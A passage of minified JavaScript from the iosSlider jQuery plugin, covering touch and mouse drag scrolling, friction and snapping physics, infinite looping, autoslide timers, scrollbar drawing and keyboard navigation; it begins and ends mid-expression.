f),0)):(d<=-1*F[r]+1&&(b=m-n-p-g),l.setSliderOffset(a("."+f),g)),a("."+f).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,d,g,f,e,m,n,p,t,C,D,A,x,z,r,L,q,J,K,O){var h=l.getSliderOffset(b,"x");e=[];var B=0,k=25/1024*n;frictionCoefficient=O.frictionCoefficient;elasticFrictionCoefficient=O.elasticFrictionCoefficient;snapFrictionCoefficient=O.snapFrictionCoefficient;f>O.snapVelocityThreshold&&O.snapToChildren&&!J?B=1:f<-1*O.snapVelocityThreshold&&O.snapToChildren&&!J&&(B=-1);f<-1*k?f=-1*k:f>k&&
(f=k);a(b)[0]!==a(q)[0]&&(B*=-1,f*=-2);q=E[z];if(O.infiniteSlider)var w=u[z],N=F[z];J=[];k=[];for(var v=0;v<A.length;v++)J[v]=A[v],v<c.length&&(k[v]=l.getSliderOffset(a(c[v]),"x"));for(;1<f||-1>f;){f*=frictionCoefficient;h+=f;(h>-1*u[z]||h<-1*F[z])&&!O.infiniteSlider&&(f*=elasticFrictionCoefficient,h+=f);if(O.infiniteSlider){if(h<=-1*N){N=a(b).width();var Y=0,G=k[0];for(v=0;v<k.length;v++)k[v]<G&&(G=k[v],Y=v);v=w+N;k[Y]=v;w=-1*J[1]+K;N=w+N-n;J.splice(0,1);J.splice(J.length,0,-1*v+K);q++}if(h>=-1*
w){N=a(b).width();Y=0;G=k[0];for(v=0;v<k.length;v++)k[v]>G&&(G=k[v],Y=v);v=w-x[Y];k[Y]=v;J.splice(0,0,-1*v+K);J.splice(J.length-1,1);w=-1*J[0]+K;N=w+N-n;q--}}e[e.length]=h}k=!1;f=l.calcActiveOffset(O,h,J,n,q,L,I[z],z);w=(f+q+L)%L;O.snapToChildren&&(O.infiniteSlider?w!=ea[z]&&(k=!0):f!=I[z]&&(k=!0),0>B&&!k?(f++,f>=A.length&&!O.infiniteSlider&&(f=A.length-1)):0<B&&!k&&(f--,0>f&&!O.infiniteSlider&&(f=0)));if(O.snapToChildren||(h>-1*u[z]||h<-1*F[z])&&!O.infiniteSlider){(h>-1*u[z]||h<-1*F[z])&&!O.infiniteSlider?
e.splice(0,e.length):(e.splice(.1*e.length,e.length),h=0<e.length?e[e.length-1]:h);for(;h<J[f]-.5||h>J[f]+.5;)h=(h-J[f])*snapFrictionCoefficient+J[f],e[e.length]=h;e[e.length]=J[f]}B=1;0!=e.length%2&&(B=0);for(h=0;h<d.length;h++)clearTimeout(d[h]);q=(f+q+L)%L;w=0;for(h=B;h<e.length;h+=2)if(h==B||1<Math.abs(e[h]-w)||h>=e.length-2)w=e[h],d[d.length]=l.slowScrollHorizontalIntervalTimer(10*h,b,c,e[h],g,m,n,p,t,C,f,D,A,r,L,x,z,K,q,O);w=(f+E[z]+L)%L;""!=O.onSlideComplete&&1<e.length&&(d[d.length]=l.onSlideCompleteTimer(10*
(h+1),O,b,a(b).children(":eq("+w+")"),q,z));d[d.length]=l.updateBackfaceVisibilityTimer(10*(h+1),c,z,L,O);X[z]=d;l.hideScrollbar(O,d,h,e,g,m,n,t,C,z)},onSlideComplete:function(b,c,d,f,e){d=new l.args("complete",b,a(c),d,f,f);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!m||n||p)b=parseInt(a(b).css("left"),10);else{for(var d=["-webkit-transform","-moz-transform","transform"],f,e=0;e<d.length;e++)if(void 0!=a(b).css(d[e])&&
0<a(b).css(d[e]).length){f=a(b).css(d[e]).split(",");break}b=void 0==f[c]?0:parseInt(f[c],10)}return b},setSliderOffset:function(b,c){c=parseInt(c,10);!m||n||p?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(C="-webkit-grab",A="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?
(t=!0,C="move",A="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?D=n=!0:null!=navigator.userAgent.match("MSIE 8")?D=p=!0:null!=navigator.userAgent.match("MSIE 9")&&(D=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:t&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},
getSlideNumber:function(a,b,c){return(a-E[b]+c)%c},calcActiveOffset:function(a,b,c,d,f,e,g,m){f=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=e-1);for(e=0;e<c.length;e++)c[e]<=b&&c[e]>b-d&&(f||c[e]==b||(a[a.length]=c[e-1]),a[a.length]=c[e],f=!0);0==a.length&&(a[0]=c[c.length-1]);for(e=f=0;e<a.length;e++)g=Math.abs(b-a[e]),g<d&&(f=a[e],d=g);for(e=0;e<c.length;e++)f==c[e]&&(h=e);return h},changeSlide:function(b,c,d,f,e,g,m,n,p,t,C,D,A,x,z,r,u,q){l.autoSlidePause(x);for(var h=0;h<f.length;h++)clearTimeout(f[h]);
var B=Math.ceil(q.autoSlideTransTimer/10)+1,k=l.getSliderOffset(c,"x"),w=D[b];w-=k;var v=b-(I[x]+E[x]+r)%r;if(q.infiniteSlider){b=(b-E[x]+2*r)%r;h=!1;0==b&&2==r&&(b=r,D[b]=D[b-1]-a(d).eq(0).outerWidth(!0),h=!0);w=D[b];w-=k;var N=[D[b]-a(c).width(),D[b]+a(c).width()];h&&D.splice(D.length-1,1);for(h=0;h<N.length;h++)Math.abs(N[h]-k)<Math.abs(w)&&(w=N[h]-k)}0>w&&-1==v?w+=a(c).width():0<w&&1==v&&(w-=a(c).width());v=[];l.showScrollbar(q,e);for(h=0;h<=B;h++)N=h,N/=B,N--,N=k+w*(Math.pow(N,5)+1),v[v.length]=
N;B=(b+E[x]+r)%r;for(h=k=0;h<v.length;h++){if(0==h||1<Math.abs(v[h]-k)||h>=v.length-2)k=v[h],f[h]=l.slowScrollHorizontalIntervalTimer(10*(h+1),c,d,v[h],e,g,m,n,p,t,b,C,D,z,r,A,x,u,B,q);0==h&&""!=q.onSlideStart&&(w=(I[x]+E[x]+r)%r,q.onSlideStart(new l.args("start",q,c,a(c).children(":eq("+w+")"),w,b)))}k=!1;q.infiniteSlider?B!=ea[x]&&(k=!0):b!=I[x]&&(k=!0);k&&""!=q.onSlideComplete&&(f[f.length]=l.onSlideCompleteTimer(10*(h+1),q,c,a(c).children(":eq("+B+")"),B,x));X[x]=f;l.hideScrollbar(q,f,h,v,e,g,
m,p,t,x);l.autoSlide(c,d,f,e,g,m,n,p,t,C,D,A,x,z,r,u,q)},changeOffset:function(b,c,d,f,e,g,m,n,p,t,D,C,A,x,z,r,L,q){l.autoSlidePause(x);for(var h=0;h<f.length;h++)clearTimeout(f[h]);q.infiniteSlider||(b=b>-1*u[x]+L?-1*u[x]+L:b,b=b<-1*F[x]?-1*F[x]:b);var k=Math.ceil(q.autoSlideTransTimer/10)+1,B=l.getSliderOffset(c,"x");h=(l.calcActiveOffset(q,b,C,m,E,r,I[x],x)+E[x]+r)%r;var w=C.slice();if(q.snapToChildren&&!q.infiniteSlider)b=C[h];else if(q.infiniteSlider&&q.snapToChildren){for(;b>=w[0];)w.splice(0,
0,w[r-1]+a(c).width()),w.splice(r,1);for(;b<=w[r-1];)w.splice(r,0,w[0]-a(c).width()),w.splice(0,1);h=l.calcActiveOffset(q,b,w,m,E,r,I[x],x);b=w[h]}var v=b-B;b=[];l.showScrollbar(q,e);for(w=0;w<=k;w++){var N=w;N/=k;N--;N=B+v*(Math.pow(N,5)+1);b[b.length]=N}k=(h+E[x]+r)%r;for(w=B=0;w<b.length;w++){if(0==w||1<Math.abs(b[w]-B)||w>=b.length-2)B=b[w],f[w]=l.slowScrollHorizontalIntervalTimer(10*(w+1),c,d,b[w],e,g,m,n,p,t,h,D,C,z,r,A,x,L,k,q);0==w&&""!=q.onSlideStart&&(k=(I[x]+E[x]+r)%r,q.onSlideStart(new l.args("start",
q,c,a(c).children(":eq("+k+")"),k,h)))}B=!1;q.infiniteSlider?k!=ea[x]&&(B=!0):h!=I[x]&&(B=!0);B&&""!=q.onSlideComplete&&(f[f.length]=l.onSlideCompleteTimer(10*(w+1),q,c,a(c).children(":eq("+k+")"),k,x));X[x]=f;l.hideScrollbar(q,f,w,b,e,g,m,p,t,x);l.autoSlide(c,d,f,e,g,m,n,p,t,D,C,A,x,z,r,L,q)},autoSlide:function(a,b,c,d,f,e,g,m,n,p,t,D,C,A,z,r,u){if(!Q[C].autoSlide)return!1;l.autoSlidePause(C);L[C]=setTimeout(function(){!u.infiniteSlider&&I[C]>t.length-1&&(I[C]-=z);l.changeSlide(I[C]+E[C]+1,a,b,c,
d,f,e,g,m,n,p,t,D,C,A,z,r,u);l.autoSlide(a,b,c,d,f,e,g,m,n,p,t,D,C,A,z,r,u)},u.autoSlideTimer+u.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(L[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,f,e,g,m,n,p,t,C,D,A,u,r,E,q,F,I){return setTimeout(function(){l.slowScrollHorizontalInterval(b,c,d,f,e,g,m,n,p,t,C,D,A,u,r,E,q,F,I)},a)},onSlideCompleteTimer:function(a,
b,c,d,f,e){return setTimeout(function(){l.onSlideComplete(b,c,d,f,e)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,f,e,g,m,n,p){return setTimeout(function(){l.hideScrollbarInterval(b,c,d,f,e,g,m,n,p)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,f){return setTimeout(function(){l.updateBackfaceVisibility(b,c,d,f)},a)},updateBackfaceVisibility:function(b,c,d,f){c=(I[c]+E[c]+d)%d;for(var h=[],e=0;e<2*f.hardwareAccelBuffer;e++){var g=l.mod(c+e-f.hardwareAccelBuffer,d);if("visible"==a(b).eq(g).css("-webkit-backface-visibility")){h[h.length]=
g;var B=l.mod(g+2*f.hardwareAccelBuffer,d),m=l.mod(g-2*f.hardwareAccelBuffer,d);a(b).eq(g).css("-webkit-backface-visibility","hidden");-1==h.indexOf(m)&&a(b).eq(m).css("-webkit-backface-visibility","");-1==h.indexOf(B)&&a(b).eq(B).css("-webkit-backface-visibility","")}}},mod:function(a,b){a%=b;return 0>a?a+b:a},args:function(b,c,d,f,e,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?
void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==
b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=f;this.currentSlideNumber=e+1;this.currentSliderOffset=-1*l.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};l.setBrowserInfo();var ca={init:function(N,v){m=l.has3DTransform();var h=
a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,
keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",
onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},N);void 0==v&&(v=this);return a(v).each(function(B){function m(){l.autoSlidePause(k);ua=a(M).find("a");ya=a(M).find("[onclick]");ka=a(M).find("*");a(J).css("width","");a(J).css("height","");a(M).css("width","");H=a(M).children().not("script").get();va=[];T=[];h.responsiveSlides&&a(H).css("width","100%");F[k]=0;y=[];r=a(J).parent().width();K=a(J).outerWidth(!0);h.responsiveSlideContainer&&(K=
a(J).outerWidth(!0)>r?r:a(J).width());a(J).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:K});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<H.length;b++){va[b]=a(H[b]).width();T[b]=a(H[b]).outerWidth(!0);var c=T[b];h.responsiveSlides&&(T[b]>K?(c=K+-1*(T[b]-va[b]),va[b]=c,T[b]=K):c=va[b],a(H[b]).css({width:c}));a(H[b]).css({overflow:"hidden",
position:"absolute"});y[b]=-1*F[k];F[k]=F[k]+c+(T[b]-va[b])}h.snapSlideCenter&&(q=.5*(K-T[0]),h.responsiveSlides&&T[0]>K&&(q=0));fa[k]=2*F[k];for(b=0;b<H.length;b++)l.setSliderOffset(a(H[b]),-1*y[b]+F[k]+q),y[b]-=F[k];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<y.length&&!(y[b]<=-1*(2*F[k]-K));b++)Ja=b;y.splice(Ja+1,y.length);y[y.length]=-1*(2*F[k]-K)}for(b=0;b<y.length;b++)aa[b]=y[b];Ha&&(Q[k].startAtSlide=Q[k].startAtSlide>y.length?y.length:Q[k].startAtSlide,h.infiniteSlider?(Q[k].startAtSlide=
(Q[k].startAtSlide-1+P)%P,I[k]=Q[k].startAtSlide):(Q[k].startAtSlide=0>Q[k].startAtSlide-1?y.length-1:Q[k].startAtSlide,I[k]=Q[k].startAtSlide-1),ea[k]=I[k]);u[k]=F[k]+q;a(M).css({position:"relative",cursor:C,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:F[k]+"px"});da=F[k];F[k]=2*F[k]-K+2*q;(U=da+q<K||0==K?!0:!1)&&a(M).css({cursor:"default"});Ba=a(J).parent().outerHeight(!0);O=a(J).height();h.responsiveSlideContainer&&(O=O>Ba?Ba:O);a(J).css({height:O});l.setSliderOffset(M,y[I[k]]);
if(h.infiniteSlider&&!U){b=l.getSliderOffset(a(M),"x");for(c=(E[k]+P)%P*-1;0>c;){var d=0,f=l.getSliderOffset(a(H[0]),"x");a(H).each(function(a){l.getSliderOffset(this,"x")<f&&(f=l.getSliderOffset(this,"x"),d=a)});var e=u[k]+da;l.setSliderOffset(a(H)[d],e);u[k]=-1*y[1]+q;F[k]=u[k]+da-K;y.splice(0,1);y.splice(y.length,0,-1*e+q);c++}for(;0<-1*y[0]-da+q&&h.snapSlideCenter&&Ha;){var g=0,B=l.getSliderOffset(a(H[0]),"x");a(H).each(function(a){l.getSliderOffset(this,"x")>B&&(B=l.getSliderOffset(this,"x"),
g=a)});e=u[k]-T[g];l.setSliderOffset(a(H)[g],e);y.splice(0,0,-1*e+q);y.splice(y.length-1,1);u[k]=-1*y[0]+q;F[k]=u[k]+da-K;E[k]--;I[k]++}for(;b<=-1*F[k];)d=0,f=l.getSliderOffset(a(H[0]),"x"),a(H).each(function(a){l.getSliderOffset(this,"x")<f&&(f=l.getSliderOffset(this,"x"),d=a)}),e=u[k]+da,l.setSliderOffset(a(H)[d],e),u[k]=-1*y[1]+q,F[k]=u[k]+da-K,y.splice(0,1),y.splice(y.length,0,-1*e+q),E[k]++,I[k]--}l.setSliderOffset(M,y[I[k]]);l.updateBackfaceVisibility(H,k,P,h);h.desktopClickDrag||a(M).css({cursor:"default"});
h.scrollbar&&(a("."+L).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+L+" ."+G).css({border:h.scrollbarBorder}),R=parseInt(a("."+L).css("marginLeft"))+parseInt(a("."+L).css("marginRight")),W=parseInt(a("."+L+" ."+G).css("borderLeftWidth"),10)+parseInt(a("."+L+" ."+G).css("borderRightWidth"),10),x=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():K,z=K/da*(x-R),h.scrollbarHide||(Ia=h.scrollbarOpacity),a("."+L).css({position:"absolute",left:0,width:x-R+"px",margin:h.scrollbarMargin}),
"top"==h.scrollbarLocation?a("."+L).css("top","0"):a("."+L).css("bottom","0"),a("."+L+" ."+G).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:z-W+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:Ia,filter:"alpha(opacity:"+100*Ia+")",boxShadow:h.scrollbarShadow}),l.setSliderOffset(a("."+L+" ."+G),Math.floor((-1*y[I[k]]-u[k]+q)/(F[k]-u[k]+q)*(x-R-z))),
a("."+L).css({display:"block"}),ja=a("."+L+" ."+G),Aa=a("."+L));h.scrollbarDrag&&!U&&a("."+L+" ."+G).css({cursor:C});h.infiniteSlider&&(ia=(F[k]+K)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(ba).bind(ba,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=c.type+".iosSliderEvent";l.changeSlide(b,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),
a(h.navPrevSelector).unbind(ba).bind(ba,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=b.type+".iosSliderEvent";b=(I[k]+E[k]+P)%P;(0<b||h.infiniteSlider)&&l.changeSlide(b-1,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(ba).bind(ba,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");
ba=b.type+".iosSliderEvent";b=(I[k]+E[k]+P)%P;(b<y.length-1||h.infiniteSlider)&&l.changeSlide(b+1,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)}));h.autoSlide&&!U&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(ba).bind(ba,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ba=b.type+".iosSliderEvent";la?(l.autoSlide(M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h),la=!1,a(h.autoSlideToggleSelector).removeClass("on")):
(l.autoSlidePause(k),la=!0,a(h.autoSlideToggleSelector).addClass("on"))}));l.autoSlide(M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h);a(J).bind("mouseleave.iosSliderEvent",function(){if(la)return!0;l.autoSlide(M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)});a(J).bind("touchend.iosSliderEvent",function(){if(la)return!0;l.autoSlide(M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)});h.autoSlideHoverPause&&a(J).bind("mouseenter.iosSliderEvent",function(){l.autoSlidePause(k)});a(J).data("iosslider",{obj:ra,settings:h,scrollerNode:M,
slideNodes:H,numberOfSlides:P,centeredSlideOffset:q,sliderNumber:k,originalOffsets:aa,childrenOffsets:y,sliderMax:F[k],scrollbarClass:G,scrollbarWidth:z,scrollbarStageWidth:x,stageWidth:K,scrollMargin:R,scrollBorder:W,infiniteSliderOffset:E[k],infiniteSliderWidth:ia,slideNodeOuterWidths:T,shortContent:U});Ha=!1;return!0}b++;var k=b,v=[];Q[k]=a.extend({},h);u[k]=0;F[k]=0;var N=[0,0],t=[0,0],L="scrollbarBlock"+b,G="scrollbar"+b,ja,Aa,x,z,r,Ba,q=0,J=a(this),K,O,R,W,Ga,Ha=!0;B=-1;var y,aa=[],Ia=0,ha=
0,sa=0,M=a(this).children(":first-child"),H,va,T,P=a(M).children().not("script").length,ma=!1,Ja=0,Ka=!1,Da=void 0,ia;E[k]=0;var U=!1,la=!1;qa[k]=!1;var S,Z=!1,ta=!1,ba="touchstart.iosSliderEvent click.iosSliderEvent",da,ua,ya,ka;na[k]=!1;X[k]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var ra=a(this);if(void 0!=ra.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",
function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==P&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+L+"'><div class = '"+G+"'></div></div>"):a(M).parent().append("<div class = '"+L+"'><div class = '"+G+"'></div></div>"));if(!m())return!0;a(this).find("a").bind("mousedown",l.preventDrag);a(this).find("[onclick]").bind("click",l.preventDrag).each(function(){a(this).data("onclick",this.onclick)});B=l.calcActiveOffset(h,
l.getSliderOffset(a(M),"x"),y,K,E[k],P,void 0,k);B=(B+E[k]+P)%P;B=new l.args("load",h,M,a(M).children(":eq("+B+")"),B,B);a(J).data("args",B);if(""!=h.onSliderLoaded)h.onSliderLoaded(B);h.scrollbarPaging&&h.scrollbar&&!U&&(a(Aa).css("cursor","pointer"),a(Aa).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(ja).offset().left?ca.nextPage(J):ca.prevPage(J))}));if(Q[k].responsiveSlides||Q[k].responsiveSlideContainer)B=e?"orientationchange":"resize",a(window).bind(B+".iosSliderEvent-"+
k,function(){setTimeout(function(){if(!m())return!0;var b=a(J).data("args");if(""!==h.onSliderResize)h.onSliderResize(b)},50)});!h.keyboardControls&&!h.tabToAdvance||U||a(document).bind("keydown.iosSliderEvent",function(a){n||p||(a=a.originalEvent);if("INPUT"==a.target.nodeName||"TEXTAREA"==a.target.nodeName||na[k])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(I[k]+E[k]+P)%P,(0<a||h.infiniteSlider)&&l.changeSlide(a-1,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h);else if(39==a.keyCode&&
h.keyboardControls||9==a.keyCode&&h.tabToAdvance)a.preventDefault(),a=(I[k]+E[k]+P)%P,(a<y.length-1||h.infiniteSlider)&&l.changeSlide(a+1,M,H,v,G,z,K,x,R,W,aa,y,T,k,ia,P,q,h)});if(f||h.desktopClickDrag){var pa=!1,Ea=!1;B=a(M);var wa=a(M),La=!1;h.scrollbarDrag&&(B=B.add(ja),wa=wa.add(Aa));a(B).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){pa=!1});if(pa)return!0;pa=!0;Ea=!1;"touchstart"==b.type?a(wa).unbind("mousedown.iosSliderEvent"):
a(wa).unbind("touchstart.iosSliderEvent");if(na[k]||U||(La=l.isUnselectable(b.target,h)))return ma=pa=!1,!0;S=a(this)[0]===a(ja)[0]?ja:M;n||p||(b=b.originalEvent);l.autoSlidePause(k);ka.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(p)try{document.selection.empty()}catch(Va){}else document.selection.empty();
eventX=b.pageX;eventY=b.pageY;Ka=!0;Da=M;a(this).css({cursor:A})}N=[0,0];t=[0,0];c=0;ma=!1;for(b=0;b<v.length;b++)clearTimeout(v[b]);b=l.getSliderOffset(M,"x");b>-1*u[k]+q+da?(b=-1*u[k]+q+da,l.setSliderOffset(a("."+G),b),a("."+G).css({width:z-W+"px"})):b<-1*F[k]&&(b=-1*F[k],l.setSliderOffset(a("."+G),x-R-z),a("."+G).css({width:z-W+"px"}));b=a(this)[0]===a(ja)[0]?u[k]:0;ha=-1*(l.getSliderOffset(this,"x")-eventX-b);l.getSliderOffset(this,"y");N[1]=eventX;t[1]=eventY;ta=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){n||p||(b=b.originalEvent);if(na[k]||U||La||!pa)return!0;var f=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(p)try{document.selection.empty()}catch(Pa){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!Ka||!D&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}N[0]=N[1];N[1]=eventX;c=(N[1]-N[0])/2;t[0]=t[1];t[1]=eventY;d=(t[1]-t[0])/2;if(!ma){var e=(I[k]+E[k]+P)%P;e=new l.args("start",h,M,a(M).children(":eq("+e+")"),e,void 0);a(J).data("args",e);if(""!=h.onSlideStart)h.onSlideStart(e)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ma&&(Z=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)ma=!0;if(ma&&!Z){e=l.getSliderOffset(M,"x");var B=a(S)[0]===a(ja)[0]?u[k]:q,m=a(S)[0]===a(ja)[0]?(u[k]-F[k]-q)/(x-R-z):1,w=a(S)[0]===a(ja)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,v=h.snapSlideCenter&&a(S)[0]===a(ja)[0]?0:q,C=h.snapSlideCenter&&a(S)[0]===a(ja)[0]?q:0;"touchmove"==b.type&&(sa!=b.touches.length&&(ha=-1*e+eventX),sa=b.touches.length);if(h.infiniteSlider){if(e<=-1*F[k]){var r=a(M).width();if(e<=-1*fa[k]){var A=
-1*aa[0];a(H).each(function(b){l.setSliderOffset(a(H)[b],A+q);b<y.length&&(y[b]=-1*A);A+=T[b]});ha-=-1*y[0];u[k]=-1*y[0]+q;F[k]=u[k]+r-K;E[k]=0}else{var Y=0,L=l.getSliderOffset(a(H[0]),"x");a(H).each(function(a){l.getSliderOffset(this,"x")<L&&(L=l.getSliderOffset(this,"x"),Y=a)});w=u[k]+r;l.setSliderOffset(a(H)[Y],w);u[k]=-1*y[1]+q;F[k]=u[k]+r-K;y.splice(0,1);y.splice(y.length,0,-1*w+q);E[k]++}}if(e>=-1*u[k]||0<=e)if(r=a(M).width(),0<=e)for(A=-1*aa[0],a(H).each(function(b){l.setSliderOffset(a(H)[b],
A+q);b<y.length&&(y[b]=-1*A);A+=T[b]}),ha+=-1*y[0],u[k]=-1*y[0]+q,F[k]=u[k]+r-K,E[k]=P;0<-1*y[0]-r+q;){var O=0,Q=l.getSliderOffset(a(H[0]),"x");a(H).each(function(a){l.getSliderOffset(this,"x")>Q&&(Q=l.getSliderOffset(this,"x"),O=a)});w=u[k]-T[O];l.setSliderOffset(a(H)[O],w);y.splice(0,0,-1*w+q);y.splice(y.length-1,1);u[k]=-1*y[0]+q;F[k]=u[k]+r-K;E[k]--;I[k]++}else O=0,Q=l.getSliderOffset(a(H[0]),"x"),a(H).each(function(a){l.getSliderOffset(this,"x")>Q&&(Q=l.getSliderOffset(this,"x"),O=a)}),w=u[k]-
T[O],l.setSliderOffset(a(H)[O],w),y.splice(0,0,-1*w+q),y.splice(y.length-1,1),u[k]=-1*y[0]+q,F[k]=u[k]+r-K,E[k]--}else r=a(M).width(),e>-1*u[k]+q&&(f=(u[k]+-1*(ha-B-eventX+v)*m-B)*w*-1/m),e<-1*F[k]&&(f=(F[k]+C+-1*(ha-B-eventX)*m-B)*w*-1/m);l.setSliderOffset(M,-1*(ha-B-eventX-f)*m-B+C);h.scrollbar&&(l.showScrollbar(h,G),g=Math.floor((ha-eventX-f-u[k]+v)/(F[k]-u[k]+q)*(x-R-z)*m),e=z,0>=g?(e=z-W- -1*g,l.setSliderOffset(a("."+G),0),a("."+G).css({width:e+"px"})):g>=x-R-W-z?(e=x-R-W-g,l.setSliderOffset(a("."+
